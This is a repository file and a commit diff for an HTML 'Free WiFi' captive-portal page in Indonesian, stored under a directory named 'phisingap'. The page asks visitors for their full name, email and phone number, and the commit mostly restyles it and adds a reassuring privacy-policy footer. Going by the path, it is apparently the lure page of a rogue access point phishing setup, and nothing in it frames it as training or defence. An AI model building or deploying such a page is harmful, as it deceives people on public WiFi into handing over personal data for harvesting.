
==== frequency/phisingap/templates/index.html @ 34be0edc "hello world" ====
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Free WiFi</title>
    <style>
        body { font-family: Arial, sans-serif; background: #f0f2f5; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
        .box { background: white; padding: 40px; border-radius: 12px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); width: 350px; text-align: center; }
        h2 { color: #1a73e8; }
        input { width: 100%; padding: 12px; margin: 8px 0; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; }
        button { background: #1a73e8; color: white; border: none; padding: 12px; width: 100%; border-radius: 6px; font-size: 16px; cursor: pointer; }
        button:hover { background: #1557b0; }
    </style>
</head>
<body>
    <div class="box">
        <h2>🌐 Free WiFi</h2>
        <p>Masukkan data Anda untuk mengakses internet</p>
        <form method="POST" action="/">
            <input type="text" name="name" placeholder="Nama Lengkap" required>
            <input type="email" name="email" placeholder="Alamat Email" required>
            <input type="text" name="phone" placeholder="Nomor HP" required>
            <button type="submit">Kirim & Akses Internet</button>
        </form>
    </div>
</body>
</html>

==== commit 5677b152: "hello world" ====
--- a/frequency/phisingap/templates/index.html
+++ b/frequency/phisingap/templates/index.html
@@ -5,24 +5,86 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Free WiFi</title>
     <style>
-        body { font-family: Arial, sans-serif; background: #f0f2f5; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
-        .box { background: white; padding: 40px; border-radius: 12px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); width: 350px; text-align: center; }
-        h2 { color: #1a73e8; }
-        input { width: 100%; padding: 12px; margin: 8px 0; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; }
-        button { background: #1a73e8; color: white; border: none; padding: 12px; width: 100%; border-radius: 6px; font-size: 16px; cursor: pointer; }
-        button:hover { background: #1557b0; }
+        * { margin:0; padding:0; box-sizing:border-box; }
+        body { 
+            font-family: 'Segoe UI', Arial, sans-serif; 
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            margin: 0;
+        }
+        .container {
+            background: white;
+            padding: 40px;
+            border-radius: 16px;
+            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
+            width: 380px;
+            text-align: center;
+        }
+        .icon {
+            font-size: 50px;
+            margin-bottom: 10px;
+        }
+        h2 {
+            color: #333;
+            margin-bottom: 8px;
+        }
+        .subtitle {
+            color: #666;
+            font-size: 14px;
+            margin-bottom: 25px;
+        }
+        input {
+            width: 100%;
+            padding: 14px 16px;
+            margin: 8px 0;
+            border: 2px solid #e0e0e0;
+            border-radius: 10px;
+            font-size: 14px;
+            transition: 0.3s;
+            box-sizing: border-box;
+        }
+        input:focus {
+            border-color: #667eea;
+            outline: none;
+        }
+        button {
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            color: white;
+            border: none;
+            padding: 14px;
+            width: 100%;
+            border-radius: 10px;
+            font-size: 16px;
+            font-weight: bold;
+            cursor: pointer;
+            margin-top: 12px;
+            transition: transform 0.2s;
+        }
+        button:hover {
+            transform: scale(1.02);
+        }
+        .footer {
+            margin-top: 15px;
+            font-size: 11px;
+            color: #999;
+        }
     </style>
 </head>
 <body>
-    <div class="box">
-        <h2>🌐 Free WiFi</h2>
-        <p>Masukkan data Anda untuk mengakses internet</p>
+    <div class="container">
+        <div class="icon">📶</div>
+        <h2>Free WiFi</h2>
+        <p class="subtitle">Isi data untuk mengakses internet</p>
         <form method="POST" action="/">
             <input type="text" name="name" placeholder="Nama Lengkap" required>
             <input type="email" name="email" placeholder="Alamat Email" required>
             <input type="text" name="phone" placeholder="Nomor HP" required>
-            <button type="submit">Kirim & Akses Internet</button>
+            <button type="submit">🌐 Akses Internet</button>
         </form>
+        <p class="footer">Dengan mengirim, Anda setuju dengan kebijakan privasi</p>
     </div>
 </body>
 </html>
